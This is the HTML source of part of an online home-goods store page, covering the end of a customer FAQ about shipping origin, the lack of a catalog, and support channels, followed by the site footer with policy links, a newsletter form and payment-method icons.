                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_GKp6nn-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_GKp6nn-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>Orders are fulfilled and dispatched from our Asia-based facility, and the shipment origin for each order is shown on the tracking link. Rest assured, all products are manufactured in accordance with rigorous U.S. processes and standards.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you have a catalog?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_W9bMnV-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_W9bMnV-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>We don’t have a catalog at the moment, please visit <a href="https://cozzyhomes.com/" title="https://cozzyhomes.com/">our store</a> for the full product range, promotions, and related information.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:8;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you offer phone support?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HRK4je-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HRK4je-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>At the moment, we do not provide phone support; we appreciate your understanding and kindly ask you to reach us via chat or email, and we’ll assist as promptly as possible.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19534698676457__custom_liquid_CFPiGt" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--19534698676457__custom_liquid_CFPiGt-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--19534698676457__custom_liquid_CFPiGt-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--19534698676457__custom_liquid_CFPiGt-padding">
    <script>
  window.ALBSS = {
    event_key: '709cd2ef-3f7e-4f14-8a8e-c5aef5c625b4'
  };
</script>
<script src="https://c.albss.com/p/l/loader.iife.js" async></script>
  </div>
</div>


</section><div id="shopify-section-sections--19534698676457__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//cozzyhomes.com/cdn/shop/t/4/assets/component-card.css?v=145235174910005381151752225622" media="print" onload="this.media='all'">
<noscript><link href="//cozzyhomes.com/cdn/shop/t/4/assets/component-card.css?v=145235174910005381151752225622" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19534698676457__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19534698676457__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19534698676457__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--19534698676457__footer color-background-1 gradient section-sections--19534698676457__footer-padding animate-section animate--hidden" data-animations='' data-type='zWTLdk2shBXmSPnn7v21KY1uBye8Exh/bOKCGB+/[base64]/ROsiUGzeOzjZvZENTu+M71u1XeVPlpx1JuT3UMLWJOYYN6Pj1WgIa+XO3y4GwKtGwXQVrHTNwCuNbkMrB17YzKhtGOQOeYm4BZh8QlVhq7E3xx6EeHLcEvXawA5N7SgoQChRfYyfAuH7RZkkZ82ddtSHf1giu72FWWEQ=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&width=200, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&width=400 2x"
                              src="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&width=760"
                              alt=""
                              loading="lazy"
                              width="1464"
                              height="255"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Information</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/disclaimer"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Disclaimer
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Join Our Quiltmakers Community?</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subcribe for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19534698676457__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19534698676457__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
